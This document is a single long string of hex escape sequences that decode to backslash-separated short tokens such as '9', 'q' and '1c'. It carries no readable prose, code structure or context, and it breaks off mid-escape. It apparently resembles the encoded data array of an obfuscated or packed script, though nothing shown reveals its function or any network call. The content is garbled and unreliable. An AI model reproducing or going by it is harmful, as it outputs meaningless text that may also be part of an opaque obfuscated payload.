\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\